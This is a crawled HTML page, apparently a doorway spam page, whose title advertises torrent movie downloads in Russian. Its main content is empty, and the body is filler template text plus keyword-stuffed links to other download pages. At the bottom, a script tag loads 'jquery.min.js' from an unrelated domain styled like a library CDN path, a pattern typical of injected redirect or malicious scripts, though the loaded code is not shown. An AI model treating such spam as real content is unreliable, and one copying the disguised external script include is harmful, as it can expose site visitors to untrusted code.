

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-skachat-filmy-cherez-torrent-sarmat.html
body_size: 1751
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать фильмы через торрент сармат - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать фильмы через торрент сармат</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-kvartira-1960-film-skachat-torrent.html">Квартира 1960 фильм скачать торрент</a></li>
                                <li><a href="ojjpg6-dizelshou.html">Дизельшоу</a></li>
                                <li><a href="ojjpg6-skachat-muzyku-pro-pdd-v-horoshem-kachestve.html">Скачать музыку про пдд в хорошем качестве</a></li>
                                <li><a href="ojjpg6-zvezda-konkura-skachat-torrent.html">Звезда конкура скачать торрент</a></li>
                                <li><a href="ojjpg6-skachat-kvesty-cherez-torrent-na-pk.html">Скачать квесты через торрент на пк</a></li>
                                <li><a href="ojjpg6-minsk-soligorsk-raspisanie-poezdov.html">Минск солигорск расписание поездов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-shema-vyshivki-luka-s-kompoziciya-s-yablokami.html">Схема вышивки лука с композиция с яблоками</a></li>
                                            <li><a href="ojjpg6-muzyka-rep-torrent-skachat-besplatno.html">Музыка рэп торрент скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-proshivka-neoline-v7-grand.html">Прошивка neoline v7 grand</a></li>
                                            <li><a href="ojjpg6-skachat-igru-tarzan-1999-cherez-torrent.html">Скачать игру тарзан 1999 через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-krovavoe-rodstvo-skachat-torrent.html">Кровавое родство скачать торрент</a></li>
                                            <li><a href="ojjpg6-zalozhniki-1-sezon-skachat-torrent.html">Заложники 1 сезон скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-cdc-serial-drayver-skachat-htc.html">Cdc serial драйвер скачать htc</a></li>
                                            <li><a href="ojjpg6-prezentaciya-o-gruzii-9-klass.html">Презентация о грузии 9 класс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
